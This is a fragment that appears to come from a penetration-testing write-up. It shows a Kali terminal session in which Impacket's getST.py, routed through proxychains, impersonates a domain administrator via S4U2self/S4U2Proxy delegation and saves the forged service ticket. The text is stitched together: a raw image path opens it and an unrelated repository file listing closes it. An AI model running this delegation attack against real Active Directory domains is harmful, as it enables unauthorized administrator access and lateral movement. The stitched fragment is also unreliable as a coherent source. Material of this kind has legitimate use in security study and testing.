 ┌──(root💀kali)-[/tool/impacket/examples]
└─# proxychains python3 getST.py -spn cifs/EAS3.edu.org -impersonate administrator -dc-ip 192.168.88.131 edu.org/test03$:test03
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.131:88 ... OK
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.131:88 ... OK
[*] Impersonating administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.131:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.131:88 ... OK
[*] Saving ticket in administrator.ccache
LICENSE
MANIFEST.in
README.md
requirements.txt
requirements-
SECURITY.md
"examples" folder